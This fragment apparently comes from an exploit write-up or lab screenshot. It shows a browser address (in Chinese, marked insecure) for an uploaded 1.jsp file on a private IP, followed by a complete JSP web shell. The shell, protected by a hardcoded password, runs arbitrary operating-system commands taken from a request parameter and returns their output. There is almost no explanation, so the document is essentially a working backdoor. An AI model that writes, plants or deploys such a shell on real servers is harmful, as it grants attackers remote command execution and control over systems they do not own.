 不安全 | 192.168.255.128:8080/1.jsp%20
<%
  out.println("hello!");
  if("123".equals(request.getParameter("pwd"))){
    java.io.InputStream in=
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
    int a = -1;
    byte[] b= new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
  }
%>